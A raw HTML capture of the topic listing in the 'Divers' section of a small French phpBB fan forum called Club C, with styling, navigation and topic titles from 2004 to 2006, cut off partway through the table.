

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/viewforum.php?f=61&sid=0010099cc750347a7a5d35eb27414da0
body_size: 119446
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=c498b54e625fd3749092e1b594159635" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=c498b54e625fd3749092e1b594159635" title="Rechercher" />
<link rel="help" href="./faq.php?sid=c498b54e625fd3749092e1b594159635" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=c498b54e625fd3749092e1b594159635" title="Liste des Membres" />
<link rel="up" href="index.php?sid=c498b54e625fd3749092e1b594159635" title="Club C Index du Forum" />
<title>Club C - Voir le Forum - Divers</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=c498b54e625fd3749092e1b594159635" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form method="post" action="viewforum.php?f=61&amp;start=0&amp;sid=c498b54e625fd3749092e1b594159635">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=61&amp;sid=c498b54e625fd3749092e1b594159635">Divers</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=c498b54e625fd3749092e1b594159635"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=c498b54e625fd3749092e1b594159635" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=61&amp;sid=c498b54e625fd3749092e1b594159635">Divers</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=61&amp;mark=topics&amp;sid=c498b54e625fd3749092e1b594159635">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>
  


  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr> 
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_announce.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Annonce:</b> <a href="viewtopic.php?t=156&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Obligation de jouer le rôle d'amoureux avec une persone du..</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8773</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Avr 05, 2006 10:07 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3627&amp;sid=c498b54e625fd3749092e1b594159635#3627"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_announce.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Annonce:</b> <a href="viewtopic.php?t=182&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">l'admin de ce forum a des vision</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">37</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">83573</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Mai 25, 2005 10:37 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3541&amp;sid=c498b54e625fd3749092e1b594159635#3541"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_announce.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Annonce:</b> <a href="viewtopic.php?t=114&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Formons des couple sur le forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">172</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">108613</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Mar 07, 2005 10:53 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3336&amp;sid=c498b54e625fd3749092e1b594159635#3336"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_announce.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Annonce:</b> <a href="viewtopic.php?t=116&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Paine accordé a  YERDUA</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5191</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Oct 25, 2004 3:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=1611&amp;sid=c498b54e625fd3749092e1b594159635#1611"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <a href="viewtopic.php?t=227&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Amour</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">30</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=c498b54e625fd3749092e1b594159635">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6472840</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Aoû 14, 2006 12:19 am<br /><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=c498b54e625fd3749092e1b594159635">Chite Sirène</a> <a href="viewtopic.php?p=3657&amp;sid=c498b54e625fd3749092e1b594159635#3657"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <a href="viewtopic.php?t=276&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Mais ou est tous l'monde ?????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6203</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Mar 19, 2006 11:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3613&amp;sid=c498b54e625fd3749092e1b594159635#3613"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <b>[ Sondage ]</b> <a href="viewtopic.php?t=256&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">FORUM ANTI SEBASSS</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=c498b54e625fd3749092e1b594159635">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8656</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Mai 25, 2005 10:30 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3540&amp;sid=c498b54e625fd3749092e1b594159635#3540"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <b>[ Sondage ]</b> <a href="viewtopic.php?t=234&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">les chose non catolique</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=c498b54e625fd3749092e1b594159635">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11931</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Avr 30, 2005 7:04 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=3503&amp;sid=c498b54e625fd3749092e1b594159635#3503"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <a href="viewtopic.php?t=83&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">le maraton des messagesssss 2004-2005</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">128</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">342027</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Déc 20, 2004 8:33 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a> <a href="viewtopic.php?p=3183&amp;sid=c498b54e625fd3749092e1b594159635#3183"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <b>[ Sondage ]</b> <a href="viewtopic.php?t=89&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">stoper germinabozo</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=c498b54e625fd3749092e1b594159635">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21676</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Nov 23, 2004 5:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2616&amp;sid=c498b54e625fd3749092e1b594159635#2616"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=288&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">MOI je décide que je me présente</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=c498b54e625fd3749092e1b594159635">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">215652</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Aoû 14, 2006 12:18 am<br /><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=c498b54e625fd3749092e1b594159635">Chite Sirène</a> <a href="viewtopic.php?p=3656&amp;sid=c498b54e625fd3749092e1b594159635#3656"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=20&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Tarte aux poireaux</a></span><span class="gensmall"><br />
		</span></td>
